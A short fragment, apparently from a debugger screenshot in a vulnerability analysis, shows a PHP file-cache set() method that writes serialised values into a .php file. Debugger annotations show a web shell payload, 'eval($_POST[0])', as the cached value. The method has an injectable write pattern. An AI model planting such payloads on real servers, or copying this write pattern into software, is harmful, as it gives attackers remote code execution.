 public function set($name, $value, $expire = null)  $name: "name"  $value: "1eval($_POST[0]);"  $expire: 0
{
if (is_null($expire)) {
$expire = $this->options['expire'];  $expire: 0  options: [6]
}
$filename = $this->getCacheKey($name);  $name: "name"
if ($this->tag && !is_file($filename)) {
$first = true;
}
$data = serialize($value);
if ($this->options['data_compress'] && function_exists( function_name: 'gzcompress')) {
//数据压缩
$data = gzcompress($data, level: 3);
}
$data   = "<?php\n//" . sprintf( format: '%012d', $expire) . $data . "\n?>";
$result = file_put_contents($filename, $data);
if ($result) {
isset($first) && $this->setTagItem($filename);
clearstatcache();
return true;